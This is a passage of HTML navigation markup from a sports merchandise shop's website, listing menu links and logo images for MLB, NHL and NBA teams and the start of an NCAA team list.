Angels"  class="wd-nav-img category-icon" />Los Angeles Angels</a></li><li id="menu-item-113803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113803 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-dodgers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-dodgers-logo-300x300-1.png" alt="Los Angeles Dodgers"  class="wd-nav-img category-icon" />Los Angeles Dodgers</a></li><li id="menu-item-113804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113804 item-level-1 col-auto"><a href="https://mymancavestore.com/miami-marlins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-miami-marlins-logo-300x300-1.png" alt="Miami Marlins"  class="wd-nav-img category-icon" />Miami Marlins</a></li><li id="menu-item-113805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113805 item-level-1 col-auto"><a href="https://mymancavestore.com/milwaukee-brewers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-milwaukee-brewers-logo-300x300-1.png" alt="Milwaukee Brewers"  class="wd-nav-img category-icon" />Milwaukee Brewers</a></li><li id="menu-item-113806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113806 item-level-1 col-auto"><a href="https://mymancavestore.com/minnesota-twins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-minnesota-twins-logo-300x300-1.png" alt="Minnesota Twins"  class="wd-nav-img category-icon" />Minnesota Twins</a></li><li id="menu-item-113807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113807 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-mets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-mets-logo-300x300-1.png" alt="New York Mets"  class="wd-nav-img category-icon" />New York Mets</a></li><li id="menu-item-113808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113808 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-yankees/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-yankees-logo-300x300-1.png" alt="New York Yankees"  class="wd-nav-img category-icon" />New York Yankees</a></li><li id="menu-item-113809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113809 item-level-1 col-auto"><a href="https://mymancavestore.com/oakland-athletics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-oakland-athletics-logo-300x300-1.png" alt="Oakland Athletics"  class="wd-nav-img category-icon" />Oakland Athletics</a></li><li id="menu-item-113810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113810 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-phillies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Philadelphia-Phillies-Logo-300x300-1.png" alt="Philadelphia Phillies"  class="wd-nav-img category-icon" />Philadelphia Phillies</a></li><li id="menu-item-113811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113811 item-level-1 col-auto"><a href="https://mymancavestore.com/pittsburgh-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-pittsburgh-pirates-logo-300x300-1.png" alt="Pittsburgh Pirates"  class="wd-nav-img category-icon" />Pittsburgh Pirates</a></li><li id="menu-item-113812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113812 item-level-1 col-auto"><a href="https://mymancavestore.com/san-diego-padres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-diego-padres-logo-300x300-1.png" alt="San Diego Padres"  class="wd-nav-img category-icon" />San Diego Padres</a></li><li id="menu-item-113814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113814 item-level-1 col-auto"><a href="https://mymancavestore.com/san-francisco-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-francisco-giants-logo-300x300-1.png" alt="San Francisco Giants"  class="wd-nav-img category-icon" />San Francisco Giants</a></li><li id="menu-item-113815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113815 item-level-1 col-auto"><a href="https://mymancavestore.com/seattle-mariners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-seattle-mariners-logo-300x300-1.png" alt="Seattle Mariners"  class="wd-nav-img category-icon" />Seattle Mariners</a></li><li id="menu-item-113816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113816 item-level-1 col-auto"><a href="https://mymancavestore.com/st-louis-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-st-louis-cardinals-logo-300x300-1.png" alt="St. Louis Cardinals"  class="wd-nav-img category-icon" />St. Louis Cardinals</a></li><li id="menu-item-113818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113818 item-level-1 col-auto"><a href="https://mymancavestore.com/texas-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-texas-rangers-logo-300x300-1.png" alt="Texas Rangers"  class="wd-nav-img category-icon" />Texas Rangers</a></li><li id="menu-item-113819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113819 item-level-1 col-auto"><a href="https://mymancavestore.com/toronto-blue-jays/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-toronto-blue-jays-logo-300x300-1.png" alt="Toronto Blue Jays"  class="wd-nav-img category-icon" />Toronto Blue Jays</a></li></ul></div></div></li><li id="menu-item-77191" class="nhl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77191 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/nhl1/" class="woodmart-nav-link"><span class="nav-link-text">NHL</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-light"><li id="menu-item-113850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113850 item-level-1 col-auto"><a href="https://mymancavestore.com/anaheim-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-anaheim-ducks-logo-300x300-1.png" alt="Anaheim Ducks"  class="wd-nav-img category-icon" />Anaheim Ducks</a></li><li id="menu-item-113851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113851 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-coyotes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-arizona-coyotes-logo-300x300-1.png" alt="Arizona Coyotes"  class="wd-nav-img category-icon" />Arizona Coyotes</a></li><li id="menu-item-113852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113852 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-bruins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-boston-bruins-logo-300x300-1.png" alt="Boston Bruins"  class="wd-nav-img category-icon" />Boston Bruins</a></li><li id="menu-item-113853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113853 item-level-1 col-auto"><a href="https://mymancavestore.com/buffalo-sabres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-buffalo-sabres-logo-300x300-1.png" alt="Buffalo Sabres"  class="wd-nav-img category-icon" />Buffalo Sabres</a></li><li id="menu-item-113879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113879 item-level-1 col-auto"><a href="https://mymancavestore.com/calgary-flames/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-calgary-flames-logo-300x300-1.png" alt="Calgary Flames"  class="wd-nav-img category-icon" />Calgary Flames</a></li><li id="menu-item-113854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113854 item-level-1 col-auto"><a href="https://mymancavestore.com/carolina-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-carolina-hurricanes-logo-300x300-1.png" alt="Carolina Hurricanes"  class="wd-nav-img category-icon" />Carolina Hurricanes</a></li><li id="menu-item-113855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113855 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-blackhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-chicago-blackhawks-logo-300x300-1.png" alt="Chicago Blackhawks"  class="wd-nav-img category-icon" />Chicago Blackhawks</a></li><li id="menu-item-113856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113856 item-level-1 col-auto"><a href="https://mymancavestore.com/colorado-avalanche/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-colorado-avalanche-logo-300x300-1.png" alt="Colorado Avalanche"  class="wd-nav-img category-icon" />Colorado Avalanche</a></li><li id="menu-item-113857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113857 item-level-1 col-auto"><a href="https://mymancavestore.com/columbus-blue-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-columbus-blue-jackets-logo-300x300-1.png" alt="Columbus Blue Jackets"  class="wd-nav-img category-icon" />Columbus Blue Jackets</a></li><li id="menu-item-113858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113858 item-level-1 col-auto"><a href="https://mymancavestore.com/dallas-stars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-dallas-stars-logo-300x300-1.png" alt="Dallas Stars"  class="wd-nav-img category-icon" />Dallas Stars</a></li><li id="menu-item-113859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113859 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-red-wings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-detroit-red-wings-logo-300x300-1.png" alt="Detroit Red Wings"  class="wd-nav-img category-icon" />Detroit Red Wings</a></li><li id="menu-item-113860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113860 item-level-1 col-auto"><a href="https://mymancavestore.com/edmonton-oilers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-edmonton-oilers-logo-300x300-1.png" alt="Edmonton Oilers"  class="wd-nav-img category-icon" />Edmonton Oilers</a></li><li id="menu-item-113861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113861 item-level-1 col-auto"><a href="https://mymancavestore.com/florida-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-florida-panthers-logo-300x300-1.png" alt="Florida Panthers"  class="wd-nav-img category-icon" />Florida Panthers</a></li><li id="menu-item-113862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113862 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-los-angeles-kings-logo-300x300-1.png" alt="Los Angeles Kings"  class="wd-nav-img category-icon" />Los Angeles Kings</a></li><li id="menu-item-113863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113863 item-level-1 col-auto"><a href="https://mymancavestore.com/montreal-canadiens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-montreal-canadiens-logo-300x300-1.png" alt="Montreal Canadiens"  class="wd-nav-img category-icon" />Montreal Canadiens</a></li><li id="menu-item-113864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113864 item-level-1 col-auto"><a href="https://mymancavestore.com/nashville-predators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-nashville-predators-logo-300x300-1.png" alt="Nashville Predators"  class="wd-nav-img category-icon" />Nashville Predators</a></li><li id="menu-item-113865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113865 item-level-1 col-auto"><a href="https://mymancavestore.com/new-jersey-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-jersey-devils-logo-300x300-1.png" alt="New Jersey Devils"  class="wd-nav-img category-icon" />New Jersey Devils</a></li><li id="menu-item-113866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113866 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-islanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-islanders-logo-300x300-1.png" alt="New York Islanders"  class="wd-nav-img category-icon" />New York Islanders</a></li><li id="menu-item-113867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113867 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-rangers-logo-300x300-1.png" alt="New York Rangers"  class="wd-nav-img category-icon" />New York Rangers</a></li><li id="menu-item-113868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113868 item-level-1 col-auto"><a href="https://mymancavestore.com/ottawa-senators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-ottawa-senators-logo-300x300-1.png" alt="Ottawa Senators"  class="wd-nav-img category-icon" />Ottawa Senators</a></li><li id="menu-item-113869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113869 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-flyers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-philadelphia-flyers-logo-300x300-1.png" alt="Philadelphia Flyers"  class="wd-nav-img category-icon" />Philadelphia Flyers</a></li><li id="menu-item-113870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113870 item-level-1 col-auto"><a href="https://mymancavestore.com/pittsburgh-penguins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-pittsburgh-penguins-logo-300x300-1.png" alt="Pittsburgh Penguins"  class="wd-nav-img category-icon" />Pittsburgh Penguins</a></li><li id="menu-item-113871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113871 item-level-1 col-auto"><a href="https://mymancavestore.com/san-jose-sharks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-san-jose-sharks-logo-300x300-1.png" alt="San Jose Sharks"  class="wd-nav-img category-icon" />San Jose Sharks</a></li><li id="menu-item-113872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113872 item-level-1 col-auto"><a href="https://mymancavestore.com/seattle-kraken/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-seattle-kraken-logo-300x300-1.png" alt="Seattle Kraken"  class="wd-nav-img category-icon" />Seattle Kraken</a></li><li id="menu-item-113873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113873 item-level-1 col-auto"><a href="https://mymancavestore.com/st-louis-blues/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-st-louis-blues-logo-300x300-1.png" alt="St. Louis Blues"  class="wd-nav-img category-icon" />St. Louis Blues</a></li><li id="menu-item-113874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113874 item-level-1 col-auto"><a href="https://mymancavestore.com/tampa-bay-lightning/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-tampa-bay-lightning-logo-300x300-1.png" alt="Tampa Bay Lightning"  class="wd-nav-img category-icon" />Tampa Bay Lightning</a></li><li id="menu-item-113875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113875 item-level-1 col-auto"><a href="https://mymancavestore.com/toronto-maple-leafs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-toronto-maple-leafs-logo-300x300-1.png" alt="Toronto Maple Leafs"  class="wd-nav-img category-icon" />Toronto Maple Leafs</a></li><li id="menu-item-113876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113876 item-level-1 col-auto"><a href="https://mymancavestore.com/vegas-golden-knights/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-vegas-golden-knights-logo-300x300-1.png" alt="Vegas Golden Knights"  class="wd-nav-img category-icon" />Vegas Golden Knights</a></li><li id="menu-item-113877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113877 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-capitals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-washington-capitals-logo-300x300-1.png" alt="Washington Capitals"  class="wd-nav-img category-icon" />Washington Capitals</a></li><li id="menu-item-113878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113878 item-level-1 col-auto"><a href="https://mymancavestore.com/winnipeg-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-winnipeg-jets-logo-300x300-1.png" alt="Winnipeg Jets"  class="wd-nav-img category-icon" />Winnipeg Jets</a></li></ul></div></div></li><li id="menu-item-77192" class="nba-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77192 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/nba1/" class="woodmart-nav-link"><span class="nav-link-text">NBA</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-dark"><li id="menu-item-114261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114261 item-level-1 col-auto"><a href="https://mymancavestore.com/atlanta-hawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-atlanta-hawks-logo-300x300-1.png" alt="Atlanta Hawks"  class="wd-nav-img category-icon" />Atlanta Hawks</a></li><li id="menu-item-114262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114262 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-celtics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-boston-celtics-logo-300x300-1.png" alt="Boston Celtics"  class="wd-nav-img category-icon" />Boston Celtics</a></li><li id="menu-item-114263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114263 item-level-1 col-auto"><a href="https://mymancavestore.com/brooklyn-nets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-brooklyn-nets-logo-300x300-1.png" alt="Brooklyn Nets"  class="wd-nav-img category-icon" />Brooklyn Nets</a></li><li id="menu-item-114264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114264 item-level-1 col-auto"><a href="https://mymancavestore.com/charlotte-hornets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-charlotte-hornets-logo-300x300-1.png" alt="Charlotte Hornets"  class="wd-nav-img category-icon" />Charlotte Hornets</a></li><li id="menu-item-114265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114265 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-bulls-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-chicago-bulls-logo-300x300-1.png" alt="Chicago Bulls"  class="wd-nav-img category-icon" />Chicago Bulls</a></li><li id="menu-item-114266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114266 item-level-1 col-auto"><a href="https://mymancavestore.com/cleveland-cavaliers-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clevelan-Cavaliers-logo-2022-300x300-1.png" alt="Cleveland Cavaliers"  class="wd-nav-img category-icon" />Cleveland Cavaliers</a></li><li id="menu-item-114267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114267 item-level-1 col-auto"><a href="https://mymancavestore.com/dallas-mavericks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-dallas-mavericks-logo-300x300-1.png" alt="Dallas Mavericks"  class="wd-nav-img category-icon" />Dallas Mavericks</a></li><li id="menu-item-114268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114268 item-level-1 col-auto"><a href="https://mymancavestore.com/denver-nuggets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-denver-nuggets-logo-2018-300x300-1.png" alt="Denver Nuggets"  class="wd-nav-img category-icon" />Denver Nuggets</a></li><li id="menu-item-114269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114269 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-pistons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-detroit-pistons-logo-300x300-1.png" alt="Detroit Pistons"  class="wd-nav-img category-icon" />Detroit Pistons</a></li><li id="menu-item-114270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114270 item-level-1 col-auto"><a href="https://mymancavestore.com/golden-state-warriors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-golden-state-warriors-logo-2020-300x300-1.png" alt="Golden State Warriors"  class="wd-nav-img category-icon" />Golden State Warriors</a></li><li id="menu-item-114271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114271 item-level-1 col-auto"><a href="https://mymancavestore.com/houston-rockets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-houston-rockets-logo-2020-300x300-1.png" alt="Houston Rockets"  class="wd-nav-img category-icon" />Houston Rockets</a></li><li id="menu-item-114272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114272 item-level-1 col-auto"><a href="https://mymancavestore.com/indiana-pacers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-indiana-pacers-logo-300x300-1.png" alt="Indiana Pacers"  class="wd-nav-img category-icon" />Indiana Pacers</a></li><li id="menu-item-114273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114273 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-clippers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-la-clippers-logo-150x150-1.png" alt="Los Angeles Clippers"  class="wd-nav-img category-icon" />Los Angeles Clippers</a></li><li id="menu-item-114274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114274 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-lakers-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-los-angeles-lakers-logo-300x300-1.png" alt="Los Angeles Lakers"  class="wd-nav-img category-icon" />Los Angeles Lakers</a></li><li id="menu-item-114275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114275 item-level-1 col-auto"><a href="https://mymancavestore.com/milwaukee-bucks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-milwaukee-bucks-logo-300x300-1.png" alt="Milwaukee Bucks"  class="wd-nav-img category-icon" />Milwaukee Bucks</a></li><li id="menu-item-114276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114276 item-level-1 col-auto"><a href="https://mymancavestore.com/minnesota-timberwolves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-minnesota-timberwolves-logo-300x300-1.png" alt="Minnesota Timberwolves"  class="wd-nav-img category-icon" />Minnesota Timberwolves</a></li><li id="menu-item-114277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114277 item-level-1 col-auto"><a href="https://mymancavestore.com/new-orleans-pelicans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-orleans-pelicans-logo-300x300-1.png" alt="New Orleans Pelicans"  class="wd-nav-img category-icon" />New Orleans Pelicans</a></li><li id="menu-item-114278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114278 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-knicks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-york-knicks-logo-300x300-1.png" alt="New York Knicks"  class="wd-nav-img category-icon" />New York Knicks</a></li><li id="menu-item-114279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114279 item-level-1 col-auto"><a href="https://mymancavestore.com/oklahoma-city-thunder/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-oklahoma-city-thunder-logo-300x300-1.png" alt="Oklahoma City Thunder"  class="wd-nav-img category-icon" />Oklahoma City Thunder</a></li><li id="menu-item-114280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114280 item-level-1 col-auto"><a href="https://mymancavestore.com/orlando-magic/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-orlando-magic-logo-300x300-1.png" alt="Orlando Magic"  class="wd-nav-img category-icon" />Orlando Magic</a></li><li id="menu-item-114281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114281 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-76ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-philadelphia-76ers-logo-300x300-1.png" alt="Philadelphia 76ers"  class="wd-nav-img category-icon" />Philadelphia 76ers</a></li><li id="menu-item-114282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114282 item-level-1 col-auto"><a href="https://mymancavestore.com/phoenix-suns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-phoenix-suns-logo-300x300-1.png" alt="Phoenix Suns"  class="wd-nav-img category-icon" />Phoenix Suns</a></li><li id="menu-item-114283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114283 item-level-1 col-auto"><a href="https://mymancavestore.com/portland-trail-blazers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-portland-trail-blazers-logo-300x300-1.png" alt="Portland Trail Blazers"  class="wd-nav-img category-icon" />Portland Trail Blazers</a></li><li id="menu-item-114284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114284 item-level-1 col-auto"><a href="https://mymancavestore.com/sacramento-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="Sacramento Kings"  class="wd-nav-img category-icon" />Sacramento Kings</a></li><li id="menu-item-114285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114285 item-level-1 col-auto"><a href="https://mymancavestore.com/san-antonio-spurs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="San Antonio Spurs"  class="wd-nav-img category-icon" />San Antonio Spurs</a></li><li id="menu-item-114286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114286 item-level-1 col-auto"><a href="https://mymancavestore.com/toronto-raptors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-san-antonio-spurs-logo-300x300-1.png" alt="Toronto Raptors"  class="wd-nav-img category-icon" />Toronto Raptors</a></li><li id="menu-item-114287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114287 item-level-1 col-auto"><a href="https://mymancavestore.com/utah-jazz/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/utah-jazz-logo-2022-300x300-1.png" alt="Utah Jazz"  class="wd-nav-img category-icon" />Utah Jazz</a></li><li id="menu-item-114288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114288 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-wizards/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-washington-wizards-logo-300x300-1.png" alt="Washington Wizards"  class="wd-nav-img category-icon" />Washington Wizards</a></li></ul></div></div></li><li id="menu-item-77193" class="ncaa-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77193 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/ncaa1/" class="woodmart-nav-link"><span class="nav-link-text">NCAA</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-light"><li id="menu-item-114018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114018 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-state-sun-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_State_Sun_Devils_logo-300x300-1.png" alt="Arizona State Sun Devils"  class="wd-nav-img category-icon" />Arizona State Sun Devils</a></li><li id="menu-item-114023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114023 item-level-1 col-auto"><a 